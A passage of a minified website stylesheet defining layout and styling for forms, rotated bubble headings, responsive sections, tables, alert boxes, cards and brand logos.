.remove{align-self:flex-end;font-size:.8em}.form div.field div.radios,.calculator div.field div.radios{display:flex;gap:1em}.form div.field div.radios input,.calculator div.field div.radios input{display:none}.form div.field div.radios .btn,.calculator div.field div.radios .btn{font-size:.9em;min-width:5em;border:none;box-shadow:.1em .1em .25em #00000012}.form div.field div.radios input:checked+.btn,.calculator div.field div.radios input:checked+.btn{--link-active-background: var(--green);box-shadow:.15em .15em .35em #00000040}.form div.field div.radios.list,.calculator div.field div.radios.list{flex-wrap:wrap;gap:1em}.form div.field div.radios.list label,.calculator div.field div.radios.list label{flex:1 1 100%}.form div.field div.radios.list.cols label,.calculator div.field div.radios.list.cols label{flex:1 1 45%}.form div.field div.radios.group,.calculator div.field div.radios.group{gap:0;width:auto;display:inline-flex}.form div.field div.radios.group.full,.calculator div.field div.radios.group.full{display:flex}.form div.field div.radios.group label,.calculator div.field div.radios.group label{display:flex;align-items:stretch;flex:1 1 auto}.form div.field div.radios.group label span,.calculator div.field div.radios.group label span{border-radius:0;width:100%;border:none;margin:0}.form div.field div.radios.group label span:active,.calculator div.field div.radios.group label span:active{transform:none}.form div.field div.radios.group label:not(:last-child) span,.calculator div.field div.radios.group label:not(:last-child) span{border-right:none}.form div.field div.radios.group label:first-child span,.calculator div.field div.radios.group label:first-child span{border-radius:.4em 0 0 .4em}.form div.field div.radios.group label:last-child span,.calculator div.field div.radios.group label:last-child span{border-radius:0 .4em .4em 0}.form div.field div.radios.group.adaptive,.calculator div.field div.radios.group.adaptive{flex:1 1 auto;align-self:stretch}.form div.field div.radios.group.adaptive label>span,.calculator div.field div.radios.group.adaptive label>span{padding-left:.5em;padding-right:.5em;min-width:1em}.form .mini-alert,.calculator .mini-alert{text-align:center;background:#fff}.h1,.h2,.h3,.h4,.h5,.h6,.bubble,.fire-block-content section h1,.fire-block-content section h2{font-family:Kind Type,FSLucas,Helvetica Neue,Helvetica,Arial,Lucida Grande,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:.03em;transform:rotate(-2deg)}.bubble,.fire-block-content section h1,.fire-block-content section h2{--bubble-color: var(--green-dark);--padding-ratio: 1;--padding-h-ratio: calc(1 - (1 - var(--padding-ratio)) / 1.5);position:relative;display:block;margin:0 auto 1em;color:#fff;z-index:2;transform:rotate(var(--bubble-rotation, -2deg));width:-moz-max-content;width:max-content;max-width:75%;padding:calc(var(--padding-ratio) * .6em + .2em) calc(var(--padding-h-ratio) * .85em) calc(var(--padding-ratio) * .6em);text-transform:uppercase;text-align:center;overflow:hidden;line-height:1.1!important}.bubble:before,.fire-block-content section h1:before,.fire-block-content section h2:before{content:"";position:absolute;inset:-1px;-webkit-mask:url(/assets/img/edges/lozenge.svg?v=1768487003141) center/100% 100% no-repeat;mask:url(/assets/img/edges/lozenge.svg?v=1768487003141) center/100% 100% no-repeat;z-index:-1;background:var(--bubble-color);padding:1px;-webkit-mask-origin:content-box;mask-origin:content-box;border:2px solid transparent}.section-commercial .bubble,.section-commercial .fire-block-content section h1,.fire-block-content section .section-commercial h1,.section-commercial .fire-block-content section h2,.fire-block-content section .section-commercial h2,.section-intermediaries .bubble,.section-intermediaries .fire-block-content section h1,.fire-block-content section .section-intermediaries h1,.section-intermediaries .fire-block-content section h2,.fire-block-content section .section-intermediaries h2{--bubble-rotation: 0deg !important}.section-commercial .bubble:before,.section-commercial .fire-block-content section h1:before,.fire-block-content section .section-commercial h1:before,.section-commercial .fire-block-content section h2:before,.fire-block-content section .section-commercial h2:before,.section-intermediaries .bubble:before,.section-intermediaries .fire-block-content section h1:before,.fire-block-content section .section-intermediaries h1:before,.section-intermediaries .fire-block-content section h2:before,.fire-block-content section .section-intermediaries h2:before{-webkit-mask-image:url(/assets/img/edges/lozenge-commercial.svg?v=1768487003141);mask-image:url(/assets/img/edges/lozenge-commercial.svg?v=1768487003141)}.section-commercial .hero .bubble,.section-commercial .hero .fire-block-content section h1,.fire-block-content section .section-commercial .hero h1,.section-commercial .hero .fire-block-content section h2,.fire-block-content section .section-commercial .hero h2,.section-intermediaries .hero .bubble,.section-intermediaries .hero .fire-block-content section h1,.fire-block-content section .section-intermediaries .hero h1,.section-intermediaries .hero .fire-block-content section h2,.fire-block-content section .section-intermediaries .hero h2{--bubble-color: var(--bu-color)}.bubble span,.fire-block-content section h1 span,.fire-block-content section h2 span{font-family:var(--font-ello);text-transform:lowercase}.contrast .bubble,.contrast .fire-block-content section h1,.fire-block-content section .contrast h1,.contrast .fire-block-content section h2,.fire-block-content section .contrast h2{--bubble-color: rgba(0, 0, 0, .5)}.left.bubble,.fire-block-content section h1.left,.fire-block-content section h2.left{margin-left:0;margin-right:0;text-align:left}.bubble+.subtitle,.fire-block-content section h1+.subtitle,.fire-block-content section h2+.subtitle{margin-top:-.5em}@media not (min-width:540px){.bubble,.fire-block-content section h1,.fire-block-content section h2{--padding-h-ratio: .75}}:root{--heading-ratio: 1}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{--font-scale: 1;margin-top:0;margin-bottom:.5em;line-height:1.25em;font-weight:500;font-size:calc(var(--heading-ratio) * var(--page-font-size) * (1 + (var(--font-size) - 1) * var(--font-scale)))}h1:not(:first-child),article h1,.h1:not(:first-child),article .h1,h2:not(:first-child),article h2,.h2:not(:first-child),article .h2,h3:not(:first-child),article h3,.h3:not(:first-child),article .h3,h4:not(:first-child),article h4,.h4:not(:first-child),article .h4,h5:not(:first-child),article h5,.h5:not(:first-child),article .h5,h6:not(:first-child),article h6,.h6:not(:first-child),article .h6{margin-top:1.5em}*:empty:first-child+h1,*:empty:first-child+.h1,*:empty:first-child+h2,*:empty:first-child+.h2,*:empty:first-child+h3,*:empty:first-child+.h3,*:empty:first-child+h4,*:empty:first-child+.h4,*:empty:first-child+h5,*:empty:first-child+.h5,*:empty:first-child+h6,*:empty:first-child+.h6{margin-top:0}@media not (min-width:1100px){h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{--font-scale: .8}}@media not (min-width:768px){h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{--font-scale: .7}}@media not (min-width:540px){h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{--font-scale: .6}}h1,h2,h3,h4{color:var(--green-text)}h1,.h1{--font-size: 2.75;line-height:1.1;margin-top:0}article h1,article .h1{margin-top:0}h2,.h2{--font-size: 2.25}h1+h2,.h1+h2,h1+.h2,.h1+.h2{--font-size: 1.75;color:var(--text-color);font-weight:400;margin-top:0!important}h3,.h3{--font-size: 1.75}h4,.h4{--font-size: 1.35}h5,.h5{--font-size: 1.2}h6,.h6{--font-size: 1;font-weight:600}.subtitle{text-align:center;margin-bottom:2em;font-size:1.2em;font-weight:500}.subtitle.left{text-align:left}h1.bubble,.fire-block-content section h1,.h1.bubble,.fire-block-content section .h1,h2.bubble,.fire-block-content section h2,.h2.bubble,.fire-block-content section .h2{max-width:max(75%,min(768px,100%))!important;--heading-ratio: .9}@media not (min-width:768px){h1.bubble,.fire-block-content section h1,.h1.bubble,.fire-block-content section .h1,h2.bubble,.fire-block-content section h2,.h2.bubble,.fire-block-content section .h2{--heading-ratio: .8}}@media not (min-width:540px){h1.bubble,.fire-block-content section h1,.h1.bubble,.fire-block-content section .h1,h2.bubble,.fire-block-content section h2,.h2.bubble,.fire-block-content section .h2{--heading-ratio: .7}}.fire-block-content section h1,.fire-block-content section h2{margin-left:auto!important;margin-right:auto!important}hr{border:0;height:1px;background:var(--grey-trans-light)}div.labelled-input{position:relative}div.labelled-input span.label,div.labelled-input label{position:absolute;width:4em;right:1px;top:1px;bottom:1px;height:calc(100% - 2px);background:#eee;border-radius:0 .3rem .3rem 0;font-weight:700;display:flex;align-items:center;justify-content:center;font-size:1em}div.labelled-input span.label span,div.labelled-input label span{font-size:1.2em}div.labelled-input span.label.long span,div.labelled-input label.long span{font-size:.85em}div.labelled-input input{padding-right:4em}div.number-input{position:relative;display:flex}div.number-input div.inputs{display:flex;width:100%}div.number-input div.controls{display:flex;flex-direction:column;align-items:center;justify-content:center;height:100%;position:absolute;top:0;right:1em;bottom:0}div.number-input div.controls button{display:block;flex:0 0 1.25em;background:url("data:image/svg+xml,%3Csvg width='41' height='27' viewBox='0 0 41 27' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.4189 1.22264C19.6176 -0.199898 21.8086 -0.199893 23.0072 1.22264L39.9391 21.3169C41.583 23.2678 40.1961 26.25 37.6449 26.25H3.78128C1.2301 26.25 -0.15676 23.2678 1.48713 21.3169L18.4189 1.22264Z' fill='%231E1E1E'/%3E%3C/svg%3E") center/contain no-repeat;border:none;padding:0;margin:0;width:.8em}div.number-input div.controls button.down{transform:rotate(180deg)}div.number-input input{padding:.8em 3em .8em 1em;letter-spacing:.5px}div.number-input.small{display:inline-flex}div.number-input.small input{width:2em;box-sizing:content-box}div.number-input.no-controls input{padding-right:1em}div.number-input.labelled-input div.controls{right:4.5em}div.number-input.labelled-input input{padding-right:6em}div.number-input.labelled-input.no-controls input{padding-right:4.5em}div.number-input.short{max-width:15em}input:user-invalid{border-color:var(--red)}img.background{position:absolute;inset:0;object-fit:cover;display:block;height:100%;width:100%;flex:1 0 auto}img.background.mobile{display:none}@media not (min-width:768px){img.background.mobile{display:block}img.background.desktop{display:none}}.fire-block-content img,.fire-block-html img{display:inline-block;width:auto;max-width:100%}.fire-block-content img.mxw-14,.fire-block-html img.mxw-14{max-width:14rem}:root{--link-color: var(--green-dark);--link-hover-color: var(--green-overlay);--link-active-color: initial;--link-active-hover-color: initial;--link-background: initial;--link-hover-background: initial;--link-active-background: initial;--link-active-hover-background: initial}a,.btn{color:var(--link-color);background-color:var(--link-background);-webkit-text-decoration:none;text-decoration:none;transition:color .2s ease-in-out,opacity .2s ease-in-out,background .2s ease-in-out,box-shadow .2s ease-in-out,transform .2s ease-in-out;cursor:pointer;font-weight:600;box-shadow:none}a:hover,.btn:hover{color:var(--link-hover-color, var(--link-color));background-color:var(--link-hover-background, var(--link-background))}a.active,a.reactive:active,a.btn:active,input:checked+a,.btn.active,.btn.reactive:active,.btn.btn:active,input:checked+.btn{color:var(--link-active-color, var(--link-hover-color));background-color:var(--link-active-background, var(--link-hover-background))}a.active:hover,a.reactive:active:hover,a.btn:active:hover,input:checked+a:hover,.btn.active:hover,.btn.reactive:active:hover,.btn.btn:active:hover,input:checked+.btn:hover{color:var(--link-active-hover-color, var(--link-active-color, var(--link-hover-color)));background-color:var(--link-active-hover-background, var(--link-active-background, var(--link-hover-background)))}a:focus-visible,.btn:focus-visible{outline:1px solid color-mix(in srgb,var(--green) 40%,transparent);outline-offset:2px}nav a{font-weight:500}nav.bar{display:flex;gap:2em}.disclaimer,.smallprint{font-size:.8em;color:#888}.smallprint{color:#666}.readable{max-width:48em}.center{text-align:center;width:100%}p.notice{font-weight:600;text-transform:uppercase;text-align:center;max-width:1100px;margin-inline:auto}p.notice:first-child{margin-top:0}p.notice:last-child{margin-bottom:0}section,.section,footer.page{display:grid;grid-template-columns:[full-start] minmax(0,var(--content-full)) [pad-start] minmax(0,var(--content-pad)) [tablet-start] var(--content-tablet) [mobile-start] var(--content-mobile) [mobile-end] var(--content-tablet) [tablet-end] minmax(0,var(--content-pad)) [pad-end] minmax(0,var(--content-full)) [full-end]}@media (width < calc(768px + 5em)){section,.section,footer.page{grid-template-columns:[full-start] minmax(0,var(--content-full)) [pad-start] 0 [tablet-start] minmax(0,var(--content-tablet)) [mobile-start] var(--content-mobile) [mobile-end] minmax(0,var(--content-tablet)) [tablet-end] 0 [pad-end] minmax(0,var(--content-full)) [full-end]}}section.mobile>*,.mobile.section>*,footer.mobile.page>*,section>.mobile,.section>.mobile,footer.page>.mobile{grid-column:mobile;max-width:540px}section.tablet>*,.tablet.section>*,footer.tablet.page>*,section>.tablet,.section>.tablet,footer.page>.tablet{grid-column:tablet;max-width:768px}section>*,.section>*,footer.page>*{grid-column:pad}section.full>*,.full.section>*,footer.full.page>*,section>.full,.section>.full,footer.page>.full{grid-column:full}section,.section,footer.page{--section-color: white;background:var(--section-color);padding:var(--page-padding)}#VueApp>nav+section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.fire-block>section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.fire-block>section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.fire-block>.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.fire-block>.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.fire-block>footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.fire-block>footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs){padding-top:5rem}@media not (min-width:768px){#VueApp>nav+section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.fire-block>section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.fire-block>section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.fire-block>.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.fire-block>.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.fire-block>footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.fire-block>footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs){padding-top:3rem}}section.contrast,.section.contrast,footer.page.contrast{--section-color: var(--bu-block-color);color:#fff}section.contrast.secondary,.section.contrast.secondary,footer.page.contrast.secondary{--section-color: var(--grey-dark);--link-color: var(--grey-light);--link-hover-color: var(--grey-lighter)}section.secondary,section.layered,section.notice,.section.secondary,.section.layered,.section.notice,footer.page.secondary,footer.page.layered,footer.page.notice{--section-color: var(--grey-lighter)}section.layered,.section.layered,footer.page.layered{padding-top:0;padding-bottom:1.5rem}section.layered .layer,.section.layered .layer,footer.page.layered .layer{margin-top:-1.5rem;background:#fff;border-radius:.5em;position:relative;z-index:2}section.layered .layer .Card-body,.section.layered .layer .Card-body,footer.page.layered .layer .Card-body{padding:0 5em}@media not (min-width:1100px){section.layered .layer .Card-body,.section.layered .layer .Card-body,footer.page.layered .layer .Card-body{padding:0}}section.layered .layer .card-group,.section.layered .layer .card-group,footer.page.layered .layer .card-group{gap:0 2.5em;overflow:visible}section.layered .layer .card-group>div,.section.layered .layer .card-group>div,footer.page.layered .layer .card-group>div{padding:1.5em 2em;max-width:20em}section.layered .layer .card-group>div .typeAttr,.section.layered .layer .card-group>div .typeAttr,footer.page.layered .layer .card-group>div .typeAttr{overflow:visible}section.notice,section.thin,section.tabs,.section.notice,.section.thin,.section.tabs,footer.page.notice,footer.page.thin,footer.page.tabs{padding-top:1em;padding-bottom:1em}section.spaced,.section.spaced,footer.page.spaced{margin-top:2rem;margin-bottom:2rem}section.tight,.section.tight,footer.page.tight{padding-top:0;padding-bottom:0}section.tight-top,.section.tight-top,footer.page.tight-top{padding-top:0}section.constrained>*,.section.constrained>*,footer.page.constrained>*{max-width:1100px;width:100%;margin-left:auto;margin-right:auto}section.outset,.section.outset,footer.page.outset{--scale: 2;padding:calc(var(--page-padding) * var(--scale)) var(--page-padding)}@media not (min-width:768px){section.outset,.section.outset,footer.page.outset{--scale: 1.5;padding-left:.5em;padding-right:.5em}}section.inset,.section.inset,footer.page.inset{--h-scale: 2;--v-scale: calc(var(--h-scale) / var(--vh-ratio));--vh-ratio: 2;padding:calc(var(--page-padding) * var(--v-scale)) calc(var(--page-padding) * var(--h-scale))}@media not (min-width:1100px){section.inset,.section.inset,footer.page.inset{--h-scale: 1.5;--v-scale: var(--h-scale)}}@media not (min-width:540px){section.inset,.section.inset,footer.page.inset{--h-scale: 1}}section.center:not(.full)>*,section.center:not(.full) nav.bar,.section.center:not(.full)>*,.section.center:not(.full) nav.bar,footer.page.center:not(.full)>*,footer.page.center:not(.full) nav.bar{grid-column:tablet}section.center>*,section.center nav.bar,section>.center,.section.center>*,.section.center nav.bar,.section>.center,footer.page.center>*,footer.page.center nav.bar,footer.page>.center{justify-content:center;align-items:center;text-align:center;margin-left:auto;margin-right:auto}section>header,.section>header,footer.page>header{margin-bottom:1em}section>header:last-child,.section>header:last-child,footer.page>header:last-child{margin-bottom:0}section .section-container,.section .section-container,footer.page .section-container{position:relative;max-width:70em;margin-left:auto;margin-right:auto}section .section-panel,.section .section-panel,footer.page .section-panel{text-align:center;padding:calc(1.5 * var(--page-padding)) var(--page-padding);position:relative;z-index:2;display:inline-block;vertical-align:middle}section .section-panel.image,.section .section-panel.image,footer.page .section-panel.image{padding-top:0;padding-bottom:0}section .section-panel .typeHeading-1,.section .section-panel .typeHeading-1,footer.page .section-panel .typeHeading-1{max-width:75%}section .section-panel .typeHeading-1:before,.section .section-panel .typeHeading-1:before,footer.page .section-panel .typeHeading-1:before{display:none}.fire-block-content section p[style*="margin-top: -"],.fire-block-content .section p[style*="margin-top: -"],.fire-block-content footer.page p[style*="margin-top: -"]{margin-top:0!important}.fire-block-content section p[style*="margin-bottom: -"],.fire-block-content .section p[style*="margin-bottom: -"],.fire-block-content footer.page p[style*="margin-bottom: -"]{margin-bottom:0!important}.fire-block-content section p:empty,.fire-block-content .section p:empty,.fire-block-content footer.page p:empty{display:none}.fire-block-contentPopout section,.fire-block-contentPopout .section,.fire-block-contentPopout footer.page{padding-top:calc(var(--page-padding) + 1rem);padding-bottom:calc(var(--page-padding) + 1rem)}.fire-block-element+.fire-block-content{padding-top:2em}table{width:100%;border-collapse:collapse;border-spacing:0;font-size:.85rem}table tr{background:#fff;border-bottom:2px solid var(--cream);overflow:hidden}table tr:last-child{border-bottom:0}table thead th:first-child{border-radius:6px 0 0}table thead th:last-child{border-radius:0 6px 0 0}table tbody tr:last-child td:first-child{border-radius:0 0 0 6px}table tbody tr:last-child td:last-child{border-radius:0 0 6px}@media not (min-width:768px){table tbody tr:first-child{border-radius:6px 6px 0 0}table tbody tr:last-child{border-radius:0 0 6px 6px}}table th{padding:.75em;background-color:var(--cream)}@media not (min-width:768px){table th{padding:.375em}}table td{padding:.75em}@media not (min-width:768px){table td{padding:.375em}}tr:first-of-type table td{border-top-color:transparent}table td:first-of-type{border-left-color:transparent}table+p,p+table,table+ul,ul+table{margin-top:1.40625em}table.plain td{border:none}table.small{font-size:.8em}table.small td{padding:.2em .5em .2em 0}table.spaced td{padding-top:1.5em;padding-bottom:1.5em}.Tabs table{width:auto;min-width:100%}@media not (min-width:30em){.Tabs-contentItem table{margin-left:-.75em;margin-right:-.75em}}@media not (min-width:30em){.Tabs-contentItem .Tabs-contentBody table{margin-left:-1.25em;margin-right:-1.25em}}@media not (min-width:30em){.Accordion-item table{margin-left:-.75em;margin-right:-.75em}}@media not (min-width:30em){.Accordion-itemBody--ol table{margin-left:0;margin-right:0}}.caps{text-transform:uppercase}p{margin:.5em 0 1em}.fire-block-alertBox section.alert-box{--background-color: var(--yellow);--offset-color: var(--yellow-shadow);background:var(--background-color);color:#fff}.fire-block-alertBox section.alert-box:not(.plain) .btn{--link-color: var(--offset-color);--link-border-color: var(--offset-color);--link-hover-background: var(--offset-color)}.fire-block-alertBox section.alert-box.plain{--background-color: var(--cream);--offset-color: var(--green);color:var(--text-color)}.fire-block-alertBox section.alert-box.plain .content{background:#fff;padding:1em;border:2px solid var(--green);border-radius:.3em}.fire-block-alertBox section.alert-box.plain .btn{margin-right:.1em}.fire-block-alertBox section.alert-box.info{--background-color: var(--blue-dark-soft);--offset-color: var(--blue-darker)}.fire-block-alertBox section.alert-box.medium{--background-color: var(--yellow);--offset-color: var(--yellow-shadow)}.fire-block-alertBox section.alert-box.high{--background-color: var(--orange);--offset-color: var(--orange-shadow)}.fire-block-alertBox section.alert-box.critical{--background-color: var(--red-dark);--offset-color: var(--red-darker)}.fire-block-alertBox div.content{display:grid;grid-template-columns:4em 1fr max-content;grid-template-areas:"icon title button" "icon body button";gap:0 1.5em}.fire-block-alertBox div.content>span.icon{display:block;line-height:1;width:1em;height:1em;font-size:4em;opacity:.25;grid-area:icon;align-self:center}.fire-block-alertBox div.content .title{font-weight:600;font-size:1.3em;grid-area:title}.fire-block-alertBox div.content .title .icon{display:inline-block;vertical-align:-.2em;font-size:1.25em;margin-right:.35em}.fire-block-alertBox div.content .body{grid-area:body}.fire-block-alertBox div.content .btn{padding-top:.5em;padding-bottom:.5em;margin-right:-1em;grid-area:button;align-self:end;margin-bottom:.5em;width:-moz-max-content;width:max-content}@media not (min-width:768px){.fire-block-alertBox div.content{grid-template-columns:4em 1fr;grid-template-areas:"icon title" "icon body" "icon button"}.fire-block-alertBox div.content .btn{margin-top:1em;margin-left:-.1em}}@media not (min-width:400px){.fire-block-alertBox div.content{grid-template-columns:1fr;grid-template-areas:"icon" "title" "body" "button";gap:.5em;justify-content:center;text-align:center}.fire-block-alertBox div.content .icon,.fire-block-alertBox div.content .btn{margin-left:auto;margin-right:auto}}section.alert-notice{--background-color: var(--yellow);--offset-color: var(--yellow-shadow);background:var(--background-color);color:#fff}section.alert-notice .btn{--link-color: var(--offset-color);--link-border-color: var(--offset-color);--link-hover-background: var(--offset-color)}section.alert-notice.plain{--background-color: var(--cream);--offset-color: var(--green);color:var(--text-color)}section.alert-notice.plain .content{background:#fff;padding:1em;border:2px solid var(--green);border-radius:.3em}section.alert-notice.plain .content>div.article{--link-color: var(--green-dark);--link-hover-color: var(--green)}section.alert-notice.info{--background-color: var(--blue-dark-soft);--offset-color: var(--blue-darker)}section.alert-notice.medium{--border-color: var(--yellow);--offset-color: var(--yellow-shadow)}section.alert-notice.high{--border-color: var(--orange);--offset-color: var(--orange-shadow)}section.alert-notice.critical{--background-color: var(--red-dark);--offset-color: var(--red-darker)}section.alert-notice.medium,section.alert-notice.high{--background-color: #f2f0f0;color:var(--text-color);padding-top:.65em;border-top:1em solid var(--border-color);border-bottom:.25em solid var(--border-color)}section.alert-notice div.content{width:100%;display:grid;grid-template-columns:4em 1fr;grid-template-areas:"icon body";gap:0 1.5em;margin:0 auto;align-items:center}section.alert-notice div.content>span.icon{display:block;line-height:1;width:1em;height:1em;font-size:4em;opacity:.35;grid-area:icon;align-self:center}section.alert-notice div.content h4{color:inherit;margin-bottom:.15em;font-size:1.2em}section.alert-notice div.content h4+p{margin-top:0}section.alert-notice div.content>div.article,section.alert-notice div.content>div.text{--link-color: var(--yellow-light);--link-hover-color: var(--yellow-lighter);grid-area:body}section.alert-notice div.content>div.article p:first-child,section.alert-notice div.content>div.text p:first-child{margin-top:0}section.alert-notice div.content>div.article>p:last-child,section.alert-notice div.content>div.article>.article-intro:last-child p,section.alert-notice div.content>div.text>p:last-child,section.alert-notice div.content>div.text>.article-intro:last-child p{margin-bottom:0}@media not (min-width:400px){section.alert-notice div.content{grid-template-columns:1fr;grid-template-areas:"icon" "body";gap:1em;justify-content:center;text-align:center}section.alert-notice div.content .icon{margin-left:auto;margin-right:auto}}.box-grid{--spacing: 1.5em;display:grid;grid-template-columns:1fr 1fr;gap:var(--spacing)}@media not (min-width:768px){.box-grid{grid-template-columns:1fr}}.box-grid>.item{background:var(--cream);padding:var(--spacing);border-radius:.2em}@media(min-width:768px)and (not (min-width:1100px)){.box-grid>.item{font-size:.9em}}.box-grid>.item h3:not(:first-child){margin-top:.5em}.box-grid>.item .note{font-size:.85em;font-style:italic}.box-grid>.item>:last-child{margin-bottom:0}@media(min-width:768px){.box-grid>.item.span{grid-column:span 2}}.box-grid>.item.split{display:flex;gap:var(--spacing);align-items:stretch;max-width:none}@media not (min-width:768px){.box-grid>.item.split{flex-direction:column}}.box-grid>.item.split>*{flex:1 1 50%}.box-grid>.item.split>.overlap{flex:1 1 60%}.brand{--width: 13em;--color: var(--green-dark);text-align:unset;text-indent:-9999px;background:var(--color);-webkit-mask:var(--image) center/contain no-repeat;mask:var(--image) center/contain no-repeat;position:relative;display:block;max-width:var(--width);transition:none}.brand:before{content:"";width:100%;padding-top:calc(100% * var(--ratio));display:inline-block}.brand:hover{background:var(--color)}.brand.cbs{--image: url(/assets/img/logos/cbs.svg?v=1768487003141);--ratio: calc(90 / 224)}.brand.borderway{--image: url(/assets/img/logos/borderway.webp?v=1768487003141);--ratio: calc(140 / 339)}:where(.bubble){font-size:1.2em}.button-group{display:flex;gap:1em;align-items:stretch;margin-top:2em}.button-group .btn{font-size:.9em}.card{--background: var(--cream);--spacing: var(--page-padding);--image-ratio: .64;--min-image-height: 8em;--content-size: 1em;--title-size: 1.4em;background:var(--background);border-radius:var(--border-radius);color:var(--text-color);overflow:clip;display:grid;flex-direction:column;text-align:center;position:relative;max-width:768px;margin-left:auto;margin-right:auto;width:100%}.card.portrait{flex-direction:row}.card>.image{display:block}.card>.image a,.card>.image img{display:block;position:relative;width:100%}.card>.image.face,.card>.image.contain,.card>.image.icon,.card>.image:empty{background-position:top center;align-self:stretch;position:relative;padding-top:max(100% * var(--image-ratio),var(--min-image-height))}.card>.image.face img,.card>.image.face a,.card>.image.contain img,.card>.image.contain a,.card>.image.icon img,.card>.image.icon a,.card>.image:empty img,.card>.image:empty a{position:absolute;inset:0;width:100%;height:100%;display:block;object-fit:cover}.card>.image.face img,.card>.image.contain img,.card>.image.icon img,.card>.image:empty img{object-position:top center}.card>.image.contain{--image-ratio: .6}.card>.image.contain img{object-position:center}.card>.image:empty{background:var(--image) center/contain no-repeat;align-self:center;--min-image-height: 0em}.card>.image.icon{padding-top:max(min(8.5em,100% * var(--image-ratio)),var(--min-image-height))}.card>.image .cb-icon{--scale: 1.75;font-size:1.5em;top:calc(50% - 1.2em);left:calc(50% - 1.5em);position:absolute}.card>.image .icon:not(.cb-icon){content:"";-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;background:var(--icon-background, white);color:var(--icon-color, inherit);font-size:3.75em;padding:.2em;position:absolute;top:calc(50% - .45em);left:calc(50% - .7em);display:block}.card.portrait>.image{order:2}.card.portrait>.image.face,.card.portrait>.image.contain,.card.portrait>.image.icon,.card.portrait>.image:empty{padding-top:0;padding-right:max(80% * var(--image-ratio),var(--min-image-height))}.card div.content{font-size:var(--content-size);padding:var(--spacing);flex:1 1 auto}.card div.content>:first-child,.card div.content p:first-child{margin-top:0}.card div.content>:last-child,.card div.content p:last-child{margin-bottom:0}.card div.content .tags{font-size:.9em;font-weight:500}.card div.content .tags+*{margin-top:calc(var(--spacing) * -.5)}.card div.content .title{font-size:var(--title-size);color:var(--text-color);font-weight:500;line-height:1.3;display:block}.card div.content .subtitle{font-size:1em}.card div.content>ul{list-style:none;padding:0;display:grid;gap:1em}.card div.content>ul a{font-size:1.2em;color:var(--green);font-weight:500;line-height:1.3}.card div.content>ul .tags{font-size:.9em;font-weight:500}.card div.cover{opacity:0;pointer-events:none;position:absolute;inset:0;background:var(--green-dark);color:#fff;display:flex;flex-direction:column;justify-content:center;transition:opacity .3s ease;align-items:center}.card div.cover>.icon{font-size:3em}.card div.cover div.content{flex:0 0 auto}.card:hover div.cover{opacity:1;pointer-events:auto}a.card{--link-color: var(--text-color);--link-hover-color: var(--green-dark);--link-hover-background: var(--cream);font-weight:400}.card-group{display:flex;gap:1em}.Form .card-group{gap:.5em}@media not (min-width:768px){.card-group{flex-wrap:wrap}}.card.container{gap:var(--spacing);padding:var(--spacing);border-radius:calc(1.5 * var(--border-radius));max-width:none}.card.container .card{--background: white;border-radius:calc(.75 * var(--border-radius));box-shadow:var(--panel-glow);max-width:none}@media(min-width:650px){.card.container.grid{grid-template-columns:1fr 1fr}}.card.container.grid.feature article:first-child{grid-column:1/-1}.card.container.grid>.btn{grid-column:1/-1}div.card.contact{--spacing: 1.5em;display:flex;align-items:flex-start;flex-wrap:wrap;flex-direction:row;gap:var(--spacing);padding:var(--spacing)}div.card.contact+.card.contact{margin-top:1em}div.card.contact .image{flex:0 0 25%;padding:0}div.card.contact .image img{width:100%;height:auto;object-fit:contain;border-radius:50%;display:block}div.card.contact .image .icon{position:relative;top:0}div.card.contact div.content{text-align:left;flex:1 1 65%;padding:0}@media(min-width:768px){div.card.contact div.content.revealer{transition:margin-top .3s ease}div.card.contact div.content.revealer.revealed{margin-top:0}}div.card.contact div.content .title{font-size:1.3em;font-weight:700;margin-bottom:.5em}div.card.contact div.content .role{margin:-.5em 0 .5em;font-weight:500;font-size:.8em}div.card.contact div.content div.text{font-size:1.1em;margin:.5em 0 .75em}div.card.contact div.content div.reveal{position:relative}div.card.contact div.content div.reveal a.revealer{transition:all .3s ease;display:block;margin-top:1em}div.card.contact div.content div.reveal a.clicked{pointer-events:none;color:#777;font-style:italic;margin:-.5em 0 0;transform:scaleY(0);font-size:0;opacity:0}@media not 